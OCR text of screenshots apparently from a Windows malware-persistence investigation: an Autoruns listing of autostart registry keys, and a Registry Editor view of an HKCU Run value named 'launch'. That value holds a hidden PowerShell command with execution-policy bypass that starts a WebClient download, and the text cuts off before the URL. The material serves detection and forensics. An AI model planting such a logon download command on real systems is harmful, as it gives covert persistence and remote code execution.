 Autoruns [WIN81-MY8DNQ24\Administrator] - Sysinternals: www.sysinternals.com
File Entry Options User Help
Filter:
KnownDLLs Winlogon Winsock Providers Print Monitors LSA Providers Network Providers
Everything Logon Explorer Internet Explorer Scheduled Tasks Services Drivers Codecs Boot Ex
Autorun Entry Description Publisher Image Path Timestamp
HKLM\System\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\StartupPrograms 8/22/2013 11:37 AM
rdpclip RDP Clipboard Monitor (Verified) Microsoft Windows c:\windows\system32\rdpclip.exe 9/14/2013 6:05 AM
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit 4/7/2020 8:31 PM
C:\Windows\system32\... Userinit Logon Application (Verified) Microsoft Windows c:\windows\system32\userinit.exe 8/22/2013 6:03 AM
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\VmApplet 4/7/2020 8:31 PM
SystemPropertiesPerform... Change Computer Performance Setti... (Verified) Microsoft Windows c:\windows\system32\systempropertiesperf... 8/22/2013 7:03 AM
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell 4/7/2020 8:31 PM
explorer.exe Windows Explorer (Verified) Microsoft Windows c:\windows\explorer.exe 2/22/2014 4:10 AM
HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\AlternateShell 8/22/2013 11:37 AM
cmd.exe Windows Command Processor (Verified) Microsoft Windows c:\windows\system32\cmd.exe 8/22/2013 6:03 AM
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run 3/15/2020 11:57 PM
vm VMware User Process VMware Tools Core Service (Verified) VMware, Inc. c:\program files\vmware\vmware tools\vmt... 10/13/2018 5:50 AM
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run 4/28/2020 2:11 PM
launch File not found: bypass
Registry Editor
File Edit View Favorites Help
Name Type Data
ime
Immersi
Internet
Live
Lock Scr
OnDem
Policies
Precisio
PushNo
RADAR
Run
ab (Default) REG_SZ (value not set)
ab launch REG_SZ powershell -executionpolicy bypass -W Hidden -command (new-object System.Net.WebClient).Downlo
Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run